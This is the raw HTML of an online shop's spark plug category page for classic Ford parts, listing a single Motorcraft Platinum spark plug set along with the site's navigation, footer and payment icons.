<li id="menu-item-26975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26975 menu-item-design-default"><a href="https://www.retroford.co.uk/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-26971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26971 menu-item-design-default"><a href="https://www.retroford.co.uk/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-xlarge nav-prompts-overlay">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
					<h1 class="shop-page-title is-xlarge">Spark Plugs</h1>
		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.retroford.co.uk/product-category/parts-by-category/">Parts by Category</a> <span class="divider">&#47;</span> <a href="https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/">Ignition and Electrical</a> <span class="divider">&#47;</span> Spark Plugs</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" >
		Showing the single result	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="q" value="/product-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/" /></form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-shadow row-box-shadow-3 row-box-shadow-5-hover has-equal-box-heights">
<div class="product-small col has-hover product type-product post-42518 status-publish first instock product_cat-ford product_cat-new-products product_cat-spark-plugs-ignition-and-electrical has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/motorcraft-spark-plugs-set-of-4-e011-set/" aria-label="Motorcraft Platinum Spark Plugs - Set of 4 (E011-SET)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Motorcraft Platinum Spark Plugs - Set of 4 (E011-SET)" decoding="async" fetchpriority="high" srcset="https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1-600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1-300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1-768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1-32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/motorcraft-spark-plugs-set-of-4-e011-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Motorcraft Platinum Spark Plugs &#8211; Set of 4 (E011-SET)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.80</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/?add-to-cart=42518" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42518" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="42518" data-product_sku="E011-SET" aria-label="Read more about &ldquo;Motorcraft Platinum Spark Plugs - Set of 4 (E011-SET)&rdquo;" rel="nofollow" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_42518" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->

		</div>

		<div class="large-3 col hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner">
				<aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="javascript:history.go(-1)">Return to Previous Page</a></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside>			</div>
					</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_926231759">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-621885771" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-621885771 {
  padding-top: 80px;
}
</style>
	</div>
	

<div class="row"  id="row-901814741">


	<div id="col-1588121348" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 240px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://www.retroford.co.uk/wp-content/uploads/2020/01/Smaller-Logo-for-e-mail.png" title="" alt="" class="ux-logo-image block" style="height:45px;" /></div></div>

<p style="text-align: center;"><span style="font-size: 90%;">Re-engineering quality Ford parts for over 20 years.</span></p>
<div class="social-icons follow-icons full-width text-center" style="font-size:120%"><a href="https://www.facebook.com/retrofordltd/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/retrofordltd/?hl=en" target="_blank" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/retrofordltd" data-label="Twitter" target="_blank" class="icon primary button circle twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1721619361" class="col medium-12 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1981863825">


	<div id="col-1912663054" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/"><span style="font-size: 90%;">Home</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/shop/"><span style="font-size: 90%;">Shop</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/about-us/">About Us</a></span></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/technical-guides/"><span style="font-size: 90%;">Technical Guides</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/gallery/"><span style="font-size: 90%;">Gallery</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/contact/"><span style="font-size: 90%;">Contact</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1185140885" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/shipping-delivery/">Shipping and Delivery</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/refunds-returns/">Refunds and Returns</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/terms-and-conditions/">Terms and Conditions</a></span></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-820275862" class="col medium-6 small-12 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<h5>Newsletter</h5>
<p><span style="font-size: 90%;">Subscribe to get notified about product launches, special offers and company news.</span></p>
<p>[mc4wp_form id="27919"]</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_926231759 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #1f4863;
}
</style>
	</section>
	
<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_926207049">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-158235740" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-158235740 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-1389507680">


	<div id="col-1515075245" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 90%;">© 2026 Retroford</span></p>

		</div>
					</div>

	

	<div id="col-1525600684" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
